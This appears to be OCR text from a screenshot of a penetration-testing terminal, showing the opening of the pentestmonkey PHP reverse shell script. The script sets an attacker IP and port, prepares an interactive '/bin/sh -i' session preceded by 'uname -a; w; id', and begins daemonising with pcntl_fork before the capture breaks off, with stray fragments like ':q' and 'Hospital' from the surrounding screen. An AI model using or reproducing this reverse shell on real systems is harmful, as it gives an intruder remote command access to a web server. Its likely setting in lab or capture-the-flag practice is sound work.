 Shell No. 4
File Actions Edit View Help
Shell No. 2
Shell No. 4
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.38.144'; // CHANGE THIS
$port = 5353; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies. Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
:q
Hospital
11:33 PM